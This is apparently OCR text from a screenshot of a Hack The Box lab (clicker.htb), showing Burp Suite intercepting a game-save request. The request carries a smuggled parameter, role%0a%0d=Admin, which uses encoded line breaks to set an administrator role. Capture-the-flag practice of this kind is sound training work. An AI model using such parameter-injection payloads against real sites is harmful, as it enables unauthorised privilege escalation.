 clicker.htb/play.php 140% STA 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter »
Clicks: 4
Level: 0
0 - LevelUP Cost: 15
Save and close
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Setti
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forw... Drop Interc... Action Open... Add notes HTTP/1
Pretty Raw Hex \n
1 GET /save_game.php?clicks=4&level=0&role%0a%0d=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=telq5u4vorjn8fbq697cqtab08
10 Upgrade-Insecure-Requests: 1
11
12